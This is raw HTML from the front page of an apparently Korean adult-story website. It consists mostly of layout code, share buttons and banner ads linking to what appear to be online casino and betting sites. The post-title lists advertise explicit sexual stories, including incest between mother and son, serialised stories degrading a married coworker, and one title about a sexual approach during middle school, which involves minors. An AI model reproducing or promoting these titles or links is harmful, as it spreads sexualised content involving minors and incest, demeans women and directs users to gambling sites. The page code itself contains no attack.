<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#onqisfklxmvupwjrhgt .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#onqisfklxmvupwjrhgt .post-row { width:25%; }
	#onqisfklxmvupwjrhgt .post-list { margin-right:3px; margin-bottom:3px; }
	#onqisfklxmvupwjrhgt .post-subject { height:64px; }
	#onqisfklxmvupwjrhgt .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #onqisfklxmvupwjrhgt .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #onqisfklxmvupwjrhgt .post-row { width:25%; } 
		.responsive #onqisfklxmvupwjrhgt .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #onqisfklxmvupwjrhgt .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #onqisfklxmvupwjrhgt .post-row { width:25%; } 
		.responsive #onqisfklxmvupwjrhgt .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #onqisfklxmvupwjrhgt .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #onqisfklxmvupwjrhgt .post-row { width:50%; } 
		.responsive #onqisfklxmvupwjrhgt .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #onqisfklxmvupwjrhgt .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #onqisfklxmvupwjrhgt .post-row { width:50%; } 
		.responsive #onqisfklxmvupwjrhgt .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="onqisfklxmvupwjrhgt" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#ofibncmkpjsgheutwvlrqd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#ofibncmkpjsgheutwvlrqd .post-row { width:25%; }
	#ofibncmkpjsgheutwvlrqd .post-list { margin-right:3px; margin-bottom:3px; }
	#ofibncmkpjsgheutwvlrqd .post-subject { height:20px; }
	#ofibncmkpjsgheutwvlrqd .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #ofibncmkpjsgheutwvlrqd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ofibncmkpjsgheutwvlrqd .post-row { width:25%; } 
		.responsive #ofibncmkpjsgheutwvlrqd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #ofibncmkpjsgheutwvlrqd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ofibncmkpjsgheutwvlrqd .post-row { width:25%; } 
		.responsive #ofibncmkpjsgheutwvlrqd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #ofibncmkpjsgheutwvlrqd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ofibncmkpjsgheutwvlrqd .post-row { width:50%; } 
		.responsive #ofibncmkpjsgheutwvlrqd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #ofibncmkpjsgheutwvlrqd .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #ofibncmkpjsgheutwvlrqd .post-row { width:50%; } 
		.responsive #ofibncmkpjsgheutwvlrqd .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="ofibncmkpjsgheutwvlrqd" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_B7XAj8Om_24ba2fe544227f33c9c0416e6e66534769cf1efe.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-4 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216642" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+215						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			직장 선배 유부녀 걸레 만든 썰 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1216001" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.09									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 4편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219359" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1219171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+104						</span>
																&nbsp;01.11									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			나랑 엄마		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1221735" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+175						</span>
																&nbsp;01.12									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			직장 선배 유부녀 걸레 만든 썰 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1224572" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.14									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			Re: 아줌마를 꼬시는 방법		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1183316" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+338						</span>
																&nbsp;12.21									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			BJ한테 헌팅당해 방송 출연해본 썰 (3)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1179147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+206						</span>
																&nbsp;12.18									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 찐막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213087" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+239						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			직장 선배 유부녀 걸레 만든 썰 1편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1214405" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+246						</span>
																&nbsp;01.08									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			직장 선배 유부녀 걸레 만든 썰 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1213122" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+229						</span>
																&nbsp;01.07									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			직장 선배 유부녀 걸레 만든 썰 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1200923" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+141						</span>
																&nbsp;12.31									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			BJ한테 헌팅당해 방송 출연해본 썰 (4)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1204539" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+190						</span>
																&nbsp;01.02									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			년말에 와이프가 한건 했네요...		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+572						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1415						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+607						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1149						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+300						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1250						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+493						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -2		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					
										
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">성인썰 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225254" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			D컵 여친 썰 2		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225155" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			중딩때 모르는애가 ㅅㅅ하자고 한썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225125" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+55						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			네토남친 때문에 타락한 여자친구 4 (야노 도전)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					

<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=woman">여성인증 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=woman">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=19033" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+21						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			예쁠걸? 펑 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+30						</span>
																&nbsp;01.13									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			꽃이 예뻐 사진 지웠음		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18900" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+65						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			인증해요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18884" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+23						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			이것도 인증 안된다 해봐라ㅡㅡ		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18780" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+67						</span>
																&nbsp;01.10									</span>
						<span class="wr-icon wr-secret"></span>			내 신체 스펙 궁금하다는 사람들이 많더라		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18700" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+24						</span>
																&nbsp;01.09									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			여자 인증 합니다 ㅎㅎ 비떱이양		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=woman&amp;wr_id=18530" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+182						</span>
																&nbsp;01.07									</span>
						<span class="wr-icon wr-secret"></span>			여기이따 내가슴		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
				
					


</div>

<script>
$(document).ready(function() {

	  $(".tab1 a").click(function() {
    var idx = $(this).index();
    $(".tab-content1 li").removeClass("active");
    $(".tab-content1 li").eq(idx).addClass("active");
    $(".tab1 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content1 > div").hide();
    $(".tab-content1 > div").eq(idx).show();
  });


  $(".tab2 a").click(function() {
    var idx2 = $(this).index();
    $(".tab-content2 li").removeClass("active");
    $(".tab-content2 li").eq(idx2).addClass("active");
    $(".tab2 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content2 > div").hide();
    $(".tab-content2 > div").eq(idx2).show();
  });

  $(".tab4 a").click(function() {
    var idx4 = $(this).index();
    $(".tab-content4 li").removeClass("active");
    $(".tab-content4 li").eq(idx4).addClass("active");
    $(".tab4 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content4 > div").hide();
    $(".tab-content4 > div").eq(idx4).show();
  });

  
  $(".tab5 a").click(function() {
    var idx5 = $(this).index();
    $(".tab-content5 li").removeClass("active");
    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
